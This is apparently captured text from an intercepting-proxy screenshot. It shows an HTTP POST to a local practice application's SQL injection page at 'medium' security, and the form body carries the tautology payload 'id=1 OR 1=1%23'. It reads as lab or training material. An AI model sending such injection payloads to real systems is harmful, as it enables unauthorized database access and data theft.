 Request
Pretty Raw Hex
1 POST /vulnerabilities/sqli/ HTTP/1.1
2 Host: 127.0.0.1:42001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 18
9 Origin: http://127.0.0.1:42001
10 Connection: keep-alive
11 Referer: http://127.0.0.1:42001/vulnerabilities/sqli/
12 Cookie: security=medium; PHPSESSID=f5e80b7768d1c80f3301dc7e9dfac9be
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19
20 id=1 OR 1=1%23&Submit=Submit